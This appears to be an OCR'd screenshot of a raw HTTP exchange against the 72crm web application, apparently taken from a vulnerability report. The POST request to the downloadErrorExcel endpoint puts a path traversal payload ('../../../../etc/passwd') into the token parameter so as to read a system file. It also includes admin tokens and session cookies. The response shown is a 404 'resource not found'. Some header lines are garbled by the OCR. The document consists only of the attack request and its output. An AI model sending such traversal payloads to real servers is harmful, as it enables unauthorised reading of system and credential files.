 POST /api-11/work/downloadErrorExcel?token=../../../../../../../etc/passwd HTTP/1.1
Host ? : www.72crm.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/
118.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Admin-Token: cea04e7f7ac745d8a7641fe60004a2d7
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Content-Length auto : 29
Origin: https://www.72crm.com
Connection: keep-alive
Referer: https://www.72crm.com/72crm/
Cookie: PHPSESSID=khra46srdrg5fpaig4ve8hu0c1;
Hm_lvt_8ca2138457668a7b8a1a4ccf914f3140=1696920491;
Hm_lpvt_8ca2138457668a7b8a1a4ccf914f3140=1696920491;
sensorsdata2015jssdkcross=%7B%22distinct_id%22%3A%2218b1857d78a87e-004282c632b55794-41262c3d-1
930176-18b1857d78b72c%22%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traffic_sou
rce_type%22%3A%22%E5%BC%95%E8%8D%90%E6%B5%81%E9%87%8F%22%2C%22%24latest_search_keyword%22%3A%2
2%E6%9C%AA%E5%8F%96%E5%88%B0%E5%80%BC%22%2C%22%24latest_referrer%22%3A%22https%3A%2F%2Fwww.
5kcrm.
com%2F%22%7D%2C%22identities%22%3A%22eyIkaWRlbnRpdHlfY29va2llX2lkIjoiMThiMTg1N2Q3OGE4N2UtMDA0M
jgyYzYzMmI1NTc5NC00MTI2MmMzZC0xOTMwMTc2LTE4YjE4NTdkNzhiNzJjIn0%3D%22%2C%22history_login_id%22%
3A%7B%22name%22%3A%22%22%2C%22value%22%3A%22%22%7D%2C%22%24device_id%22%3A%2218b1857d78a87e-00
4282c632b55794-41262c3d-1930176-18b1857d78b72c%22%7D; sajssdk_2015_cross_new_user=1;
discount=null; AdminToken=cea04e7f7ac745d8a7641fe60004a2d7; WkMockDataDialog=1
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 10 Oct 2023 08:37:20 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: *
8 Content-Length: 67
9
10 {
11 "code": 404,
12 "msg": "资源未找到",
13 "data": null
14 }